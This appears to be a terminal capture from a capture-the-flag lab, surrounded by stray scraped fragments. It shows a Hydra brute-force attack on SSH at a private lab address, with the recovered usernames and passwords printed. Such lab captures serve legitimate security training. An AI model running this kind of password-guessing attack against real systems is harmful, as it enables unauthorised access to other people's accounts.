 ┌──(root㉿kali)-[/home/cl/THM/THM_CTF/ica]
└─# hydra -L user.txt -P pass.txt ssh://192.168.56.103
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-26 02:21:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:10/p:5), ~4 tries per
task
[DATA] attacking ssh://192.168.56.103:22/
[22][ssh] host: 192.168.56.103   login: travis   password: DJceVy98W28Y7wLg
[22][ssh] host: 192.168.56.103   login: travis   password: DJceVy98W28Y7wLg
[22][ssh] host: 192.168.56.103   login: dexter   password: 7ZwV4qtg42cmUXGX
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-26 02:21:27
Home
output.txt
myenv
KALI
logs